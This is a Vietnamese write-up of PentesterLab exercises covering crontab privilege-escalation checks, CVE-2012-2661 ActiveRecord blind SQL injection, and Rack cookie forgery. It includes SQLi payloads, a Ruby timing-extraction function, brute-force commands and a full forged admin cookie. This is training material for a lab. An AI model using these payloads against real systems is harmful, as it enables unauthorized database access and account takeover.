

Chúng ta có thể thấy hai cách tìm kiếm PHP sẽ tìm kiếm nó là cấu hình. Bằng cách đọc tài liệu Debian, chúng ta có thể xác nhận rằng cấu hình PHP được Apache2 sử dụng được lưu trữ trong thư mục **/etc/php5/apache2**.

Và cuối cùng là tìm hiểu về Crotab

Crontab được sử dụng trên Linux/UNIX để chạy các tác vụ tại một thời điểm nhất định. Chúng ta có thể tìm danh sách crontabs trong **/var /spool /cron/crontabs** hoặc sử dụng lệnh **crontab -u <user> -l** để liệt kê các tác vụ cho một người dùng nhất định.



Một trong những điều quan trọng cần tìm là quyền đối với các tập lệnh được gọi bởi một nhiệm vụ. Ví dụ, đây là tập lệnh **/root/backup.sh** được tự động chạy trong các tác vụ của root.

**/var/spool/cron/crontabs/root**

**ls -l /root/backup.sh**

Các quyền trên tập lệnh này phải được sửa đổi để ngăn bất kỳ người dùng nào sửa đổi tập lệnh để giành quyền truy cập root vào lần tiếp theo tác vụ được chạy.



## **LAB 8: CVE-2012-2661: ActiveRecord SQL injection**

### 1.Giới thiệu:

Link bài tập: <https://pentesterlab.com/exercises/cve-2012-2661/course>

Bài tập lần này trình bày chi tiết việc khai thác lỗi ActiveRecord SQL Injection (CVE-2012-2661) và cách kẻ tấn công có thể kết xuất thông tin từ cơ sở dữ liệu bằng cách sử dụng sự cố này. Lỗ hổng này rất khó khai thác và chúng ta sẽ xem nó có thể được thực hiện như thế nào. Không chỉ là cách sử dụng khai thác, bài tập này nên được coi là một cách tổng quát để tiếp cận lỗ hổng và chuyển từ lỗi sang khai thác.

Do cách Active Record xử lý các tham số truy vấn lồng nhau, chúng ta có thể sử dụng một yêu cầu được chế tạo đặc biệt để đưa một số dạng SQL vào các truy vấn SQL của ứng dụng web.

### 2.Khai thác:

Ta sử dụng tools putty.exe để truy cập server qua ssh.

Link tải: <https://the.earth.li/~sgtatham/putty/latest/w64/putty.exe>

Truy cập vào địa chỉ ip máy chủ Debian.

User: root

Password: root

Đầu tiên chúng ta truy cập vào thư mục **home/user/shell.rb** để xem cấu hình file.



Active Record là M trong MVC mô hình là lớp của hệ thống chịu trách nhiệm đại diện cho dữ liệu kinh doanh và logic. Active Record tạo điều kiện thuận lợi cho việc tạo và sử dụng các đối tượng nghiệp vụ có dữ liệu yêu cầu lưu trữ liên tục vào cơ sở dữ liệu. Nó là một triển khai của mẫu Active Record mà bản thân nó là một mô tả của hệ thống Ánh xạ quan hệ đối tượng.

Chúng ta bắt đầu thực thi file shell.rb với lệnh **ruby shell.rb**



Sử dụng lệnh User.where(:id =>1).all để kiểm tra phương thức xảy ra vấn đề gì.



Dữ liệu vẫn chưa được mã hóa và xử lý

Sao khi đã đọc hiểu thông tin ta tiến hành khai thác Sql hệ thống.

Đầu tiên ta sử dụng lệnh: **User.where(:id => {'information_schema where (select 1) or sleep(1) ; -- .user' => {'id' => '1'}}).all** để nhận được các phản hổi từ máy chủ hệ thống về các table name của máy chủ trong quá trình thử nghiệm ActiveRecord lưu vào bộ nhớ đệm



Tiếp theo ta sử dụng lệnh**: User.where(:id => {'information_schema where (select 0) or sleep(1/10) /*'+Time.now.to_f.to_s+'*/; -- .user' => {'id' => '1'}}).all** được sử dụng ở đây để tự động đưa thời gian vào bên trong nhận xét SQL. Điều này sẽ ngăn chặn bất kỳ bộ nhớ đệm nào được thực hiện bởi **Active Record**.Mục đích này nhầm thực thi được kết quả cho 2 lần kiểm thử.



Tiếp theo ta tiến đến quá trình tự động khai thác. Để hiểu về vấn đề này ta tiến hay truy cập vào file **cve-2012-2661-local.rb** bằng lệnh **nano**.



Sao khi truy cập vào file ta thấy có đã có một tập lênh được tạo ra:

**def test(sql)**

**begin**

**t = Time.now**

**User.where(:id => {'information_schema where ('+sql+') or sleep(1/10) /*'+Time.now.to_f.to_s+'*/; -- .user' => {'id' => '1'}}).all**

**rescue ActiveRecord::StatementInvalid**

**return Time.now - t < 1**

**end**

**end**

Hàm này dung để xủ lý kết quả trả về đúng hay sai một cách tự động và mất thời gian bao lâu một cách tự động hóa mà không cần các bước thủ công.



Sao đó ta tiến hành thực thi file này bằng lệnh **ruby filename** và thu được kết quả như hình.

Kết quả ghi ra các version của sql từ thấp đến cao.

Để kiếm tra phiên bản sql hiện tại của hệ thống, ta dùng lệnh **mysql** thực thi câu lệnh **select @@version;** được kết quả:



Phiên bản hiện tại đang sử dụng là sql **5.1.63-0+squeeze1.**

Tiếp theo ta sử dụng lệnh **select ascii(‘5’);** lệnh này trả vì ascii của kí tự đầu tiên của số **5**.



Sau đó ta phân tách số 53 ngày thành mã nhị phân là: **00110101** thông qua công cụ **kt.gy**

Đến phần tiếp theo ta phải có kiến thức căn bản về mã nhị phân, về 8 bit của một con số trong ascii và cách các bit kết hợp với nhau theo công thức **1** và **1=0**,**1** và **0=1**,**0** và **0 =0**;

Tiếp tục ta sử dụng các đối số tứ 1 đến<53 để tách biệt từng bit thông tin trong con số 53.

Những bit nào đối số với bit **00110101** tạo ra kết quả là 0 thì sẽ tạo thành trạng thái false và phản hồi sẽ bị trễ, ngược lại những bit nào đối số với bit **00110101** tạo ra kết quả là 1 thì sẽ tạo thành trạng thái true và phản hồi nhanh chống.

Tiếp theo chúng ta bắt đầu vào khai thác lỗi từ xa.



Đây là đoạn script được dung để khai thác lỗi từ xa

Cũng giống như các phương thức trên thay vì khai thác lỗi trực tiếp thì ở đay ta khai thác chúng từ xa thông qua các lỗ hổng nêu trên.

Ta dùng lệnh **ruby cve-2012-2661-remote.rb**



## **LAB 9: Rack Cookies and Commands injection**

### 1.Giới thiệu:

Bài tập lần này giải thích việc giả mạo crack cookie và chúng ta thậm chí có thể sử đổi cookie đã đăng ký. Sử dụng lỗ hỏng đó chúng ta có thể nâng cao được đặc quyền của mình và nhận được các thực thi lệnh.

Link bài tập: <https://pentesterlab.com/exercises/rack_cookies_and_commands_injection/course?fbclid=IwAR2ZF0gwSscGd_0_yMA-tZyCJJtzbokxUTSAlxo8FKiIVC7eE5P-nHOY8Tk>

Bài tập này trình bày chi tiết về việc giả mạo các cookie rack trong một trang web và cách mà chúng ta cũng như là kẻ tấn công có thể sử dụng nó để truy cập vào giao diện quản trị. Sau đó, sử dụng quyền truy cập này để leo thang nâng cấo đặc quyền, kẻ tấn công cũng như là chúng ta sẽ có thể thực hiện các lệnh trên máy chủ.

### 2.Khai thác:

Cuộc tấn công chia thành 4 bước:

* Fingerprinting: để thu thập thông tin về ứng dụng web và các công nghệ đang được sử dụng.
* Brute force quyền xác thực trang web.
* Tampering: giả mạo các cookie crack để dành quyền quản trị trang web.
* Từ các trang quản trị, đạt được khả năng thực thi lệnh bằng cách Injection để chạy bất kỳ lệnh nào trên hệ điều hành cơ bản.

Bây giờ chúng ta bắt đầu khai thác lỗ hỏng!



Đây là trang web mà chúng ta sẽ test lỗ hỏng.

Đầu tiên chúng ta đăng nhập tài khoản mật khẩu bất kỳ, ở đây mình sẽ nhập:

Username: admin

Password: admin

Sau đó ta nhấn f12 để vào chế độ **developer** của chrome xem phiên hoạt động của trang web lưu lại như thế nào.

Vào phần network ở mục login phía dưới cùng ta thấy username và password mà chúng ta đã nhập.



Tiếp theo chúng ta kéo lên phía trên và thấy khi không được xác thực đăng nhập vào trang web thì máy chủ sẽ phản hồi chuyển hướng qua trạng thái **302 Found**



Bây giờ chúng ta sẽ sử dụng **Brute Force** để crack password trang đăng nhập này nhé!!

Đầu tiên ta cài đặt python ở trang web <https://www.python.org/downloads/release/python-390/>

Bản mới nhất.

Cài đặt tất cả các thư viện cần thiết

**Pip install request**

**Pip install tqdm**

Sau đó chúng ta tải file **brute-force.py** ở trang <https://drive.google.com/file/d/1p9GK9ieS9ozEbrd_iKdhKxYWjl2MwEgj/view?usp=sharing>

Sau đó mở file bằng phần mềm visual studio code để chạy lệnh python ngay trong phần mền này thông qua terminal có sẵn.



**& python c:/brute-force.py --help**

Đây là lệnh sẽ show ra chúng ta các gợi ý hổ trợ cú pháp lệnh.

Trước khi chúng ta bắt đầu **brute force** bằng các lệnh ta tạo hai file .txt

Wordlist.txt chứa các mật khẩu phổ biến nhất mà người dùng thường sử dụng nhất trên thế giới.

File tiếp theo đó là file credentials.txt chứa chứng chỉ bảo mật có nội dung là:

**Adminsecretpentesterlabtest**

**& python c:/brute-force.py http://192.168.75.15/login -f C:\wordlist.txt -u C:\credentials.txt --method POST -l login -p password -t 10**



Tham số -f là quét full danh sách trong file đoán mã mà chúng ta tự tạo sẵn –method POST là sử dụng phương thức POST với tham số -l login và tham số -p password cuối cùng -t là số luồng mà chúng ta muốn tốc độ xử lý nhanh hơn



Và như vậy đã có kết quả thành công

Username: test

Password: test



Sau khi đăng nhập thành công chúng ta sẽ vào được trang web có giao diện như thế này!!

Khi đã vào được thành công thì chúng ta có thể thấy phần cookie session ở mục Application là:



Ta lưu lại cookie vào file cookie.txt.

Sau đó chúng ta tải và cài đặt ruby để crack cookie qua đường link: <https://rubyinstaller.org/downloads/>



Sau đó ta chạy tiến trình cài đặt.

Sau khi cài xong ta dùng lệnh cmd để cài đặt thêm các gói cần thiết

**Gem install bundler**

**Gem install pik**

Tiếp theo ta tải file ruby để crack theo đường link: <https://drive.google.com/file/d/1HkI7lHwVhQR1Pe2_casV0VxaE_F1hgt7/view?usp=sharing>

Chúng ta mở cmd và dùng lệnh:

**Ruby tamper-cookie.rb cookie.txt secret**

Sẽ ra được cookie dành cho admin và chúng ta lưu lại để chèn vào session.

BAh7B0kiD3Nlc3Npb25faWQGOgZFRiJFZDU3NDJhNmM5ZGRhMmMzZWZhN2Jj%0AZmM1OGI0ZjAyMzBlZmVmYzI5YzYyYmU4M2I5Nzk0Nzc5NTQ0OWM4YWEzOUki%0ACXVzZXIGOwBGbzoJVXNlcgs6GEBfcGVyc2lzdGVuY2Vfc3RhdGVvOjJEYXRh%0ATWFwcGVyOjpSZXNvdXJjZTo6UGVyc2lzdGVuY2VTdGF0ZTo6Q2xlYW4HOg5A%0AcmVzb3VyY2VACToLQG1vZGVsYwlVc2VyOgtAbG9naW5JIgl0ZXN0BjsAVDoL%0AQGFkbWluVDoOQHBhc3N3b3JkSSIlMDk4ZjZiY2Q0NjIxZDM3M2NhZGU0ZTgz%0AMjYyN2I0ZjYGOwBUOghAaWRpBzoRQF9yZXBvc2l0b3J5bzobRGF0YU1hcHBl%0Acjo6UmVwb3NpdG9yeQg6CkBuYW1lOgxkZWZhdWx0OhNAaWRlbnRpdHlfbWFw%0Ac3sGQAtDOhxEYXRhTWFwcGVyOjpJZGVudGl0eU1hcHsGWwZpB0AJOg1AYWRh%0AcHRlcm86KERhdGFNYXBwZXI6OkFkYXB0ZXJzOjpTcWxpdGVBZGFwdGVyDTsR%0AOxI6DUBvcHRpb25zQzoVRGF0YU1hcHBlcjo6TWFzaHsOSSILc2NoZW1lBjsA%0ARkkiC3NxbGl0ZQY7AEZJIgl1c2VyBjsARjBJIg1wYXNzd29yZAY7AEYwSSIJ%0AaG9zdAY7AEZJIgAGOwBGSSIJcG9ydAY7AEYwSSIKcXVlcnkGOwBGMEkiDWZy%0AYWdtZW50BjsARjBJIgxhZGFwdGVyBjsARkkiDHNxbGl0ZTMGOwBGSSIJcGF0%0AaAY7AEZJIhAvdG1wL2Rucy5kYgY7AEY6IEByZXNvdXJjZV9uYW1pbmdfY29u%0AdmVudGlvbm1GRGF0YU1hcHBlcjo6TmFtaW5nQ29udmVudGlvbnM6OlJlc291%0AcmNlOjpVbmRlcnNjb3JlZEFuZFBsdXJhbGl6ZWQ6HUBmaWVsZF9uYW1pbmdf%0AY29udmVudGlvbm02RGF0YU1hcHBlcjo6TmFtaW5nQ29udmVudGlvbnM6OkZp%0AZWxkOjpVbmRlcnNjb3JlZDoUQG5vcm1hbGl6ZWRfdXJpbzoVRGF0YU9iamVj%0AdHM6OlVSSQ86DEBzY2hlbWVAHjoPQHN1YnNjaGVtZTA6CkB1c2VyMDsNMDoK%0AQGhvc3RAGToKQHBvcnQwOgpAcGF0aEAgOgtAcXVlcnlDOxh7DkkiC3NjaGVt%0AZQY7AEZAFUkiCXVzZXIGOwBGMEkiDXBhc3N3b3JkBjsARjBJIglob3N0BjsA%0ARkAZSSIJcG9ydAY7AEYwSSIKcXVlcnkGOwBGMEkiDWZyYWdtZW50BjsARjBJ%0AIgxhZGFwdGVyBjsARkAeSSIJcGF0aAY7AEZAIDoOQGZyYWdtZW50MDoOQHJl%0AbGF0aXZlMDoUQHNxbGl0ZV92ZXJzaW9uSSIKMy43LjMGOwBUOiNAc3VwcG9y%0AdHNfZHJvcF90YWJsZV9pZl9leGlzdHNUOhVAc3VwcG9ydHNfc2VyaWFsVA%3D%3D%0A--b0b739482613ada6dfe08cdad03ac3b290b0a37f

Đây là cookie dành cho admin. Bây giờ ta copy vào và thay đổi cookie đã có sẵn trên trình duyệt

